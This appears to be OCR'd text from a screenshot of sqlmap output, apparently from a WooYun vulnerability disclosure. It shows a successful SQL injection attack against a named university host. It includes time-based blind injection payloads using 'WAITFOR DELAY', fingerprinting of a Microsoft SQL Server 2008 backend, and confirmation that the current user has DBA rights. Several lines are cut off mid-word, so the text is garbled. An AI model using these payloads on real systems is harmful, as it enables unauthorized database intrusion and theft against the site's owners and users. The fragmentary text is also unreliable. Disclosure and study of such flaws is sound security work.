 Payload: type=xyfc';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (commen
Payload: type=xyfc' WAITFOR DELAY '0:0:5'--
---
[09:40:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microso
back-end DBMS: Microsoft SQL Server 2008
[09:40:25] [INFO] testing if current user is DBA
[09:40:25] [WARNING] reflective value(s) found and filtering ou
current user is DBA:    True
[09:40:25] [INFO] fetched data logged to text files under 'C:\D
ings\Administrator\.sqlmap\output\iec.hebmu.edu.cn'
www.wooyun.org
D:\Python27\sqlmap>_